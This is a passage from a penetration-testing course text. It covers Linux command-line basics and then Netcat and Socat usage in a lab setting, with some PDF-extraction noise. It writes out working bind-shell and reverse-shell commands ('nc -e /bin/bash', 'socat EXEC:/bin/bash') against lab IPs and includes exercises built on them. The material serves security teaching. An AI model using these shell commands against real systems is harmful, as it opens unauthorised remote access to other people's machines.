

### *3.7.2 watch*

The watch<sup>76</sup> command is used to run a designated command at regular intervals. By default, it runs every two seconds but we can specify a different interval by using the **-n X** option to have it run every "X" number of seconds. For example, this command will list logged-in users (via the **w** command) once every 5 seconds:

```
kali@kali:~$ watch -n 5 w
...........
Every 5.0s: w kali: Tue Jan 23 21:06:03 2018 
21:06:03 up 7 days, 3:54, 1 user, load average: 0.18, 0.09, 0.03 
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT 
kali tty2 :0 16Jan18 7days 16:29 2.51s /usr/bin/python
```
*Listing 66 - Monitoring logged in users using the watch command.* 

To terminate the watch command and return to the interactive terminal, use  $|crit||c|$ .

#### *3.7.2.1 Exercises*

- 1. Start your apache2 web service and access it locally while monitoring its access.log file in real-time.
- 2. Use a combination of **watch** and **ps** to monitor the most CPU-intensive processes on your Kali machine in a terminal window; launch different applications to see how the list changes in real time.

# 3.8 Downloading Files

Next, let's take a look at some tools that can download files to a Linux system from the command line.

#### *3.8.1 wget*

The wget<sup>77</sup> command, which we will use extensively, downloads files using the HTTP/HTTPS and FTP protocols. Listing 67 shows the use of **wget** along with the **-O** switch to save the destination file with a different name on the local machine: **|**

```
kali@kali:~$ wget -O report_wget.pdf https://www.offensive-
security.com/reports/penetration-testing-sample-report-2013.pdf
--2018-01-28 20:30:04-- https://www.offensive-security.com/reports/penetration-testin
Resolving www.offensive-security.com (www.offensive-security.com)... 192.124.249.5
Connecting to www.offensive-security.com (www.offensive-security.com)|192.124.249.5|:4
HTTP request sent, awaiting response... 200 OK 
Length: 27691955 (26M) [application/pdf] 
Saving to: 'report_wget.pdf'
```
<sup>76 (</sup>die.net, 1999), https://linux.die.net/man/1/watch

<sup>77 (</sup>GNU, 2018), https://www.gnu.org/software/wget/manual/wget.html



report wget.pdf 100%[==================>] 26.41M 766KB/s in 28s

**2018-01-28 20:30:33 (964 KB/s) - 'report\_wget.pdf' saved [27691955/27691955]** *Listing 67 - Downloading a file through wget* 

#### *3.8.2 curl*

*curl*78 is a tool to transfer data *to or from* a server using a host of protocols including IMAP/S, POP3/S, SCP, SFTP, SMB/S, SMTP/S, TELNET, TFTP, and others. A penetration tester can use this to download or upload files and build complex requests. Its most basic use is very similar to wget, as shown in Listing 68:



### *3.8.3 axel*

*axel*79 is a download accelerator that transfers a file from a FTP or HTTP server through multiple connections. This tool has a vast array of features, but the most common is **-n**, which is used to specify the number of multiple connections to use. In the following example, we are also using the **-a** option for a more concise progress indicator and **-o** to specify a different file name for the downloaded file.

```
OS-1 Pers ive-security<br>Pl.pdf
kali@kali:~$ axel -a -n 20 -o report_axel.pdf https://www.offensive-
security.com/reports/penetration-testing-sample-report-2013.pdf
Initializing download: https://www.offensive-security.com/reports/penetration-testing-
File size: 27691955 bytes 
Opening output file report_axel.pdf 
Starting download 
Connection 0 finished 
Connection 1 finished 
Connection 2 finished 
Connection 3 finished 
Connection 4 finished 
Connection 5 finished 
Connection 6 finished 
Connection 7 finished 
Connection 8 finished 
Connection 9 finished 
Connection 10 finished 
Connection 11 finished 
Connection 13 finished 
Connection 14 finished 
Connection 15 finished 
Connection 16 finished 
                               |
```
<sup>78 (</sup>MIT, 2004), http://www.mit.edu/afs.new/sipb/user/ssen/src/curl-7.11.1/docs/curl.html

<sup>79 (</sup>Ubuntu, 2019), http://manpages.ubuntu.com/manpages/xenial/man1/axel.1.html





Downloaded 26.4 Megabyte in 2 seconds. (11380.17 KB/s)

*Listing 69 - Downloading a file with axel* 

#### *3.8.3.1 Exercise*

1. Download the PoC code for an exploit from https://www.exploit-db.com using **curl**, **wget**, and **axel**, saving each download with a different name.

# 3.9 Customizing the Bash Environment

#### *3.9.1 Bash History Customization*

Earlier in this module, we discussed environment variables and the history command. We can use a number of environment variables to change how the history command operates and returns data, the most common including *HISTCONTROL*, *HISTIGNORE*, and *HISTTIMEFORMAT*.

The *HISTCONTROL* variable defines whether or not to remove duplicate commands, commands that begin with spaces from the history, or both. By default, both are removed but you may find it more useful to only omit duplicates.

#### kali@kali:~\$ **export HISTCONTROL=ignoredups**

*Listing 70 - Using HISTCONTROL to remove duplicates from our bash history* 

The *HISTIGNORE* variable is particularly useful for filtering out basic commands that are run frequently, such as ls, exit, history, bg, etc:

```
kali@kali:~$ export HISTIGNORE="&:ls:[bf]g:exit:history"
kali@kali:~$ mkdir test
kali@kali:~$ cd test
kali@kali:~/test$ ls
kali@kali:~/test$ pwd
/home/kali/test 
kali@kali:~/test$ ls
kali@kali:~/test$ history
     1 export HISTIGNORE="&:ls:[bf]g:exit:history" 
     2 mkdir test 
     3 cd test 
     4 pwd 
                              |
```
#### *Listing 71 - Using HISTIGNORE to filter basic, common commands*

Lastly, *HISTTIMEFORMAT* controls date and/or time stamps in the output of the **history** command.



#### kali@kali:~/test\$ **export HISTTIMEFORMAT='%F %T '**

kali@kali:~/test\$ **history**

```
 1 2018-02-12 13:37:33 export HISTIGNORE="&:ls:[bf]g:exit:history"
```
- 2 2018-02-12 13:37:38 mkdir test
- 3 2018-02-12 13:37:40 cd test
- 4 2018-02-12 13:37:43 pwd

```
 5 2018-02-12 13:37:51 export HISTTIMEFORMAT='%F %T '
```
*Listing 72 - Using HISTTIMEFORMAT to include the date/time in our bash history* 

In this example, we used %F (Year-Month-Day ISO 8601 format) and %T (24-hour time). Other formats can be found in the *strftime* man page.80

#### *3.9.2 Alias*

An alias is a string we can define that replaces a command name. Aliases are useful for replacing commonly-used commands and switches with a shorter command, or alias, that we define. In other words, an alias is a command that we define ourselves, built from other commands. An example of this is the ls command, where we typically tend to use **ls -la** (display results in a long list, including hidden files). Let's take a look at how we can use an alias to replace this command:

```
kali@kali:~$ alias lsa='ls -la'
kali@kali:~$ lsa
total 8308 
.......
-rw------- 1 kali kali 5542 Jan 22 09:56 .bash_history 
-rw-r--r-- 1 kali kali 3391 Apr 25 2017 .bashrc 
drwx------ 9 kali kali 4096 Oct 2 21:29 .cache 
.......
```
*Listing 73 - The alias command* 

By defining our own command, **lsa**, we can quickly execute **ls -la** without having to type any arguments at all. We can also see the list of defined aliases by running **alias** without arguments.

A word of caution: the alias command does not have any restrictions on the words used for an alias. Therefore, it is possible to create an alias using a word that already corresponds to an **|**existing command. We can see this in the following, rather arbitrary example:

```
kali@kali:~$ alias mkdir='ping -c 1 localhost'
kali@kali:~$ mkdir
PING localhost(localhost (::1)) 56 data bytes
64 bytes from localhost (::1): icmp_seq=1 ttl=64 time=0.121 ms 
--- localhost ping statistics --- 
1 packets transmitted, 1 received, 0% packet loss, time 0ms 
rtt min/avg/max/mdev = 0.121/0.121/0.121/0.000 ms 
                      Listing 74 - Creating an alias that overrides the mkdir command
```
<sup>80 (</sup>Man7.org, 2019), http://man7.org/linux/man-pages/man3/strftime.3.html



Should a situation like this occur, the solution is simple. We can either exit the current shell session or use the **unalias** command to unset the offending alias.

```
kali@kali:~$ unalias mkdir
```
kali@kali:~\$ **mkdir** mkdir: missing operand Try 'mkdir --help' for more information.

*Listing 75 - Unsetting an alias* 

## *3.9.3 Persistent Bash Customization*

The behavior of interactive shells in Bash is determined by the system-wide **bashrc** file located in /etc/bash.bashrc. The system-wide Bash settings can be overridden by editing the .bashrc file located in any user's home directory.

In the previous section, we explored the alias command, which sets an alias for the current terminal session. We can also insert this command into the .bashrc file in a user's home directory to set a persistent alias. The **bashrc** script is executed any time that user logs in. Since this file is a shell script, we can insert any command that could be executed from the command prompt.

Let's examine a few lines of the default /home/kali/.bashrc file in Kali Linux:

```
kali@kali:~$ cat ~/.bashrc
# ~/.bashrc: executed by bash(1) for non-login shells. 
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc) 
# for examples 
... 
# for setting history length see HISTSIZE and HISTFILESIZE in bash(1) 
HISTSIZE=1000
HISTFILESIZE=2000
# enable color support of ls and also add handy aliases 
if \lceil -x \rceil / \text{sin/dircolors} \rceil; then
     test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors - 
     alias ls='ls --color=auto'
...
```
*Listing 76 - Examining the .bashrc default file* 

You might recognize the *HISTSIZE* and *HISTFILESIZE* environment variables and the alias **|**command that displays colored output.

#### *3.9.3.1 Exercises*

- 1. Create an alias named ".." to change to the parent directory and make it persistent across terminal sessions.
- 2. Permanently configure the history command to store 10000 entries and include the full date in its output.



# 3.10 Wrapping Up

In this module, we took an introductory look at a few popular Linux command line programs. Remember to refer to the Kali Linux Training site<sup>81</sup> for a refresher or more in-depth discussion.

**|**

<sup>81 (</sup>Offensive Security, 2019), https://kali.training/lessons/introduction/



# 4 Practical Tools

The modern security professional has access to a wide variety of advanced tools unimaginable a few short years ago. However, in the field, we often find ourselves in situations where the only tools available are the tools already installed on the target machine. Other times, we might only be able to transfer small files to expand our foothold on the target network. For these reasons, it's vital to have a good understanding of some practical tools that are found in every pentester's toolkit. Some tools that we often use are *Netcat*, *Socat*, *PowerShell*, *Wireshark*, and *Tcpdump*.

*Please note: the IP addresses used in the videos and this lab guide will not match your Offensive Security lab IP addresses. The IP addresses used here are for example only and will need to be changed to match your lab environment.* 

# 4.1 Netcat

Netcat,<sup>82</sup> first released in 1995(!) by \*Hobbit\* is one of the "original" network penetration testing tools and is so versatile that it lives up to the author's designation as a hacker's "Swiss army knife". The clearest definition of Netcat is from \*Hobbit\* himself: a simple "utility which reads and writes data across network connections, using TCP or UDP protocols.<sup>83</sup>"

### *4.1.1 Connecting to a TCP/UDP Port*

As suggested by the description, Netcat can run in either client or server mode. To begin, let's look at the client mode.

We can use client mode to connect to any TCP/UDP port, allowing us to:

- Check if a port is open or closed.
- Read a banner from the service listening on a port.
- Connect to a network service manually.

Let's begin by using Netcat (**nc**) to check if TCP port 110 (the POP3 mail service) is open on one **|**of the lab machines. We will supply several arguments: the **-n** option to skip DNS name resolution; **-v** to add some verbosity; the destination IP address; and the destination port number:

kali@kali:~\$ **nc -nv 10.11.0.22 110** (UNKNOWN) [10.11.0.22] 110 (pop3) open +OK POP3 server lab ready <00003.1277944@lab> *Listing 77 - Using nc to connect to a TCP port* 

Listing 77 tells us several things. First, the TCP connection to 10.11.0.22 on port 110 (10.11.0.22:110 in standard nomenclature) succeeded, so Netcat reports the remote port as

<sup>82 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Netcat

<sup>83 (</sup>Sourceforge), http://nc110.sourceforge.net



open. Next, the server responded to our connection by "talking back to us", printed out the server welcome message, and prompted us to log in, which is standard behavior for POP3 services.

Let's try to interact with the server:

```
kali@kali:~$ nc -nv 10.11.0.22 110
(UNKNOWN) [10.11.0.22] 110 (pop3) open 
+OK POP3 server lab ready <00004.1546827@lab> 
USER offsec
+OK offsec welcome here 
PASS offsec
-ERR unable to lock mailbox 
quit
+OK POP3 server lab signing off. 
kali@kali:~$
```
*Listing 78 - Using nc to connect to a POP3 service* 

We have successfully managed to converse with the POP3 service using Netcat (even though our login attempt failed).

### *4.1.2 Listening on a TCP/UDP Port*

Listening on a TCP/UDP port using Netcat is useful for network debugging of client applications, or otherwise receiving a TCP/UDP network connection. Let's try implementing a simple chat service involving two machines, using Netcat both as a client and as a server.

On a Windows machine with IP address 10.11.0.22, we set up Netcat to listen for *incoming connections* on TCP port 4444. We will use the **-n** option to disable DNS name resolution, **-l** to create a listener, **-v** to add some verbosity, and **-p** to specify the listening port number:

C:\Users\offsec> **nc -nlvp 4444** listening on [any] 4444 ...

*Listing 79 - Using nc to set up a listener* 

Now that we have bound port 4444 on this Windows machine to Netcat, let's connect to that port from our Linux machine and enter a line of text:

kali@kali:~\$ **nc -nv 10.11.0.22 4444** (UNKNOWN) [10.11.0.22] 4444 (?) open **This chat is from the linux machine |**

*Listing 80 - Using nc to connect to a listener* 

Our text will be sent to the Windows machine over TCP port 4444 and we can continue the "chat" from the Windows machine:

```
C:\Users\offsec> nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.11.0.22] from <UNKNOWN) [10.11.0.4] 43447 
This chat is from the linux machine
```
**This chat is from the windows machine**

*Listing 81 - Simple Netcat chat* 



Although this isn't a very exciting example, it demonstrates several important features in Netcat. Try to answer these important questions before proceeding:

- Which machine acted as the Netcat server?
- Which machine acted as the Netcat client?
- On which machine was port 4444 actually opened?
- What is the command-line syntax difference between the client and server?

## *4.1.3 Transferring Files with Netcat*

Netcat can also be used to transfer files, both text and binary, from one computer to another. In fact, forensics investigators often use Netcat in conjunction with *dd* (a disk copying utility) to create forensically sound disk images over a network.

To send a file from our Kali virtual machine to the Windows system, we initiate a setup that is similar to the previous chat example, with some slight differences. On the Windows machine, we will set up a Netcat listener on port 4444 and redirect any output into a file called **incoming.exe**:

C:\Users\offsec> **nc -nlvp 4444 > incoming.exe** listening on [any] 4444 ...

*Listing 82 - Using nc to receive a file* 

On the Kali system, we will push the **wget.exe** file to the Windows machine through TCP port 4444:

kali@kali:~\$ **locate wget.exe** /usr/share/windows-resources/binaries/wget.exe

```
kali@kali:~$ nc -nv 10.11.0.22 4444 < /usr/share/windows-resources/binaries/wget.exe
(UNKNOWN) [10.11.0.22] 4444 (?) open
```
*Listing 83 - Using nc to transfer a file* 

The connection is received by Netcat on the Windows machine as shown below:

```
C:\Users\offsec> nc -nlvp 4444 > incoming.exe
listening on [any] 4444 ...
connect to [10.11.0.22] from <UNKNOWN) [10.11.0.4] 43459 
\wedge C
C:\Users\offsec> 
                               |
```

```
Listing 84 - Connection received on Windows
```
Notice that we have not received any feedback from Netcat about our file upload progress. In this case, since the file we are uploading is small, we can just wait a few seconds, then check whether the file has been fully uploaded to the Windows machine by attempting to run it:

```
C:\Users\offsec> incoming.exe -h
GNU Wget 1.9.1, a non-interactive network retriever. 
Usage: incoming [OPTION]... [URL]...
```
*Listing 85 - Executing file sent through nc. The -h option displays the help menu* 

We can see that this is, in fact, the **wget.exe** executable and that the file transfer was successful.



## *4.1.4 Remote Administration with Netcat*

One of the most useful features of Netcat is its ability to do command redirection. The netcattraditional version of Netcat (compiled with the "-DGAPING\_SECURITY\_HOLE" flag) enables the **-e** option, which executes a program after making or receiving a successful connection. This powerful feature opened up all sorts of interesting possibilities from a security perspective and is therefore not available in most modern Linux/BSD systems. However, due to the fact that Kali Linux is a penetration testing distribution, the Netcat version included in Kali supports the -e option.

When enabled, this option can redirect the input, output, and error messages of an executable to a TCP/UDP port rather than the default console.

For example, consider the cmd.exe executable. By redirecting *stdin*, *stdout*, and *stderr* to the network, we can bind cmd.exe to a local port. Anyone connecting to this port will be presented with a command prompt on the target computer.

To clarify this, let's run through a few more scenarios involving Bob and Alice.

#### *4.1.4.1 Netcat Bind Shell Scenario*

In our first scenario, Bob (running Windows) has requested Alice's assistance (who is running Linux) and has asked her to connect to his computer and issue some commands remotely. Bob has a public IP address and is directly connected to the Internet. Alice, however, is behind a NATed connection, and has an internal IP address. To complete the scenario, Bob needs to bind cmd.exe to a TCP port on his public IP address and asks Alice to connect to his particular IP address and port.

Bob will check his local IP address, then run Netcat with the **-e** option to execute **cmd.exe** once a connection is made to the listening port:

```
C:\Users\offsec> ipconfig
Windows IP Configuration 
Ethernet adapter Local Area Connection: 
    Connection-specific DNS Suffix . : 
    IPv4 Address. . . . . . . . . . . : 10.11.0.22 
    Subnet Mask . . . . . . . . . . . : 255.255.0.0 
 Default Gateway . . . . . . . . . : 10.11.0.1 
|C:\Users\offsec> nc -nlvp 4444 -e cmd.exe
listening on [any] 4444 ...
```
*Listing 86 - Using nc to set up a bind shell* 

Now Netcat has bound TCP port 4444 to cmd.exe and will redirect any input, output, or error messages from cmd.exe to the network. In other words, anyone connecting to TCP port 4444 on Bob's machine (hopefully Alice) will be presented with Bob's command prompt. This is indeed a "gaping security hole"!

```
kali@kali:~$ ip address show eth0 | grep inet
         inet 10.11.0.4/16 brd 10.11.255.255 scope global dynamic eth0
kali@kali:~$ nc -nv 10.11.0.22 4444
(UNKNOWN) [10.11.0.22] 4444 (?) open
```




As we can see, this works just as expected. The following image depicts this scenario:



*Figure 1: Netcat bind shell scenario* 

## *4.1.4.2 Reverse Shell Scenario*  **|**

In our second scenario, Alice needs help from Bob. However, Alice has no control over the router in her office, and therefore cannot forward traffic from the router to her internal machine.

In this scenario, we can leverage another useful feature of Netcat; the ability to *send* a command shell to a host listening on a specific port. In this situation, although Alice cannot bind a port to /bin/bash locally on her computer and expect Bob to connect, she *can* send control of her command prompt to Bob's machine instead. This is known as a *reverse shell*. To get this working, Bob will first set up Netcat to listen for an incoming shell. We will use port 4444 in our example:

C:\Users\offsec> **nc -nlvp 4444** listening on [any] 4444 ...

*Listing 88 - Using nc to set up a listener in order to receive a reverse shell* 



Now, Alice can send a reverse shell from her Linux machine to Bob. Once again, we use the **-e** option to make an application available remotely, which in this case happens to be /bin/bash, the Linux shell:

```
kali@kali:~$ ip address show eth0 | grep inet
           inet 10.11.0.4/16 brd 10.11.255.255 scope global dynamic eth0 
kali@kali:~$ nc -nv 10.11.0.22 4444 -e /bin/bash
(UNKNOWN) [10.11.0.22] 4444 (?) open 
                              Listing 89 - Using nc to send a reverse shell
```
Once the connection is established, Alice's Netcat will have redirected /bin/bash input, output, and error data streams to Bob's machine on port 4444, and Bob can interact with that shell:

```
C:\Users\offsec>nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.11.0.22] from <UNKNOWN) [10.11.0.4] 43482 
ip address show eth0 | grep inet
           inet 10.11.0.4/16 brd 10.11.255.255 scope global dynamic eth0 
                             Listing 90 - Using nc to receive a reverse shell
```
**|**

Take some time to consider the differences between bind and reverse shells, and how these differences may apply to various firewall configurations from an organizational security standpoint. It is important to realize that outgoing traffic can be just as harmful as incoming traffic. The following image depicts the reverse shell scenario where Bob gets remote shell access on Alice's Linux machine, traversing the corporate firewall:





*Figure 2: Netcat reverse shell scenario* 

*It's not uncommon for host-based firewalls to block access to our precious bind shells. This can be incredibly frustrating at times, especially when under pressure and dealing with time constraints. When in doubt, we use a reverse shell as they are typically easier to troubleshoot.* 

#### *4.1.4.3 Exercises*

*(Reporting is not required for these exercises)*

- 1. Implement a simple chat between your Kali machine and Windows system.
- 2. Use Netcat to create a:
	- a. Reverse shell from Kali to Windows. **|**
	- b. Reverse shell from Windows to Kali.
	- c. Bind shell on Kali. Use your Windows system to connect to it.
	- d. Bind shell on Windows. Use your Kali machine to connect to it.
- 3. Transfer a file from your Kali machine to Windows and vice versa.
- 4. Conduct the exercises again with the firewall enabled on your Windows system. Adapt the exercises as necessary to work around the firewall protection and understand what portions of the exercise can no longer be completed successfully.



# 4.2 Socat

*Socat*<sup>84</sup> is a command-line utility that establishes two bidirectional byte streams and transfers data between them. For penetration testing, it is similar to Netcat but has additional useful features.

While there are a multitude of things that socat can do, we will only cover a few of them to illustrate its use. Let's begin exploring socat and see how it compares to Netcat.

#### *4.2.1 Netcat vs Socat*

First, let's connect to a remote server on port 80 using both Netcat and **socat**:

```
kali@kali:~$ nc <remote server's ip address> 80
```

```
kali@kali:~$ socat - TCP4:<remote server's ip address>:80
```
*Listing 91 - Using socat to connect to a remote server on port 80, and comparing its syntax with nc's* 

Note that the syntax is similar, but socat requires the - to transfer data between *STDIO* and the remote host (allowing our keyboard interaction with the shell) and protocol (**TCP4**). The protocol, options, and port number are colon-delimited.

Because root privileges are required to bind a listener to ports below 1024, we need to use **sudo** when starting a listener on port 443:

```
kali@kali:~$ sudo nc -lvp localhost 443
```
kali@kali:~\$ **sudo socat TCP4-LISTEN:443 STDOUT**

*Listing 92 - Using socat to create a listener, and comparing its syntax with nc's* 

Notice the required addition of both the protocol for the listener (**TCP4-LISTEN**) and the *STDOUT* argument, which redirects standard output.

### *4.2.2 Socat File Transfers*

Next, we will try out file transfers. Continuing with the previous fictional characters of Alice and Bob, assume Alice needs to send Bob a file called secret\_passwords.txt. As a reminder, Alice's host machine is running on Linux, and Bob's is running Windows. Let's see this in action. **|**

On Alice's side, we will share the file on port 443. In this example, the **TCP4-LISTEN** option specifies an IPv4 listener, **fork** creates a child process once a connection is made to the listener, which allows multiple connections, and **file:** specifies the name of a file to be transferred:

```
kali@kali:~$ sudo socat TCP4-LISTEN:443,fork file:secret_passwords.txt
                                 Listing 93 - Using socat to transfer a file
```
On Bob's side, we will connect to Alice's computer and retrieve the file. In this example, the **TCP4** option specifies IPv4, followed by Alice's IP address (**10.11.0.4**) and listening port number (**443**), **file:** specifies the local file name to save the file to on Bob's computer, and **create** specifies that a new file will be created:

<sup>84 (</sup>dest-unreach, 2019), http://www.dest-unreach.org/socat/doc/socat.html



C:\Users\offsec> **socat TCP4:10.11.0.4:443 file:received\_secret\_passwords.txt,create**

C:\Users\offsec> **type received\_secret\_passwords.txt** "try harder!!!"

*Listing 94 - Using socat to receive a file* 

# *4.2.3 Socat Reverse Shells*

Let's take a look at a reverse shell using socat. First, Bob will start a listener on port 443. To do this, he will supply the **-d -d** option to increase verbosity (showing fatal, error, warning, and notice messages), **TCP4-LISTEN:443** to create an IPv4 listener on port 443, and **STDOUT** to connect standard output (STDOUT) to the TCP socket:

```
C:\Users\offsec> socat -d -d TCP4-LISTEN:443 STDOUT
... socat[4388] N listening on AF=2 0.0.0.0:443 
                                Listing 95 - Using socat to create a listener
```
Next, Alice will use socat's EXEC option (similar to the Netcat **-e** option), which will execute the given program once a remote connection is established. In this case, Alice will send a /bin/bash reverse shell (with **EXEC:/bin/bash**) to Bob's listening socket on 10.11.0.22:443:

kali@kali:~\$ **socat TCP4:10.11.0.22:443 EXEC:/bin/bash**

*Listing 96 - Using socat to send a reverse shell* 

Once connected, Bob can enter commands from his socat session, which will execute on Alice's machine.

```
... socat[4388] N accepting connection from AF=2 10.11.0.4:54720 on 10.11.0.22:443 
... socat[4388] N using stdout for reading and writing 
... socat[4388] N starting data transfer loop with FDs [4,4] and [1,1] 
whoami
kali 
id
uid=1000(kali) gid=1000(kali) groups=1000(kali) 
                         Listing 97 - socat output from a connected reverse shell
```
This is a great start, and we have covered some important topics, but so far all of our socat network activity has been in the clear. Let's take a look at the basics of encryption with socat.

# *4.2.4 Socat Encrypted Bind Shells*  **|**

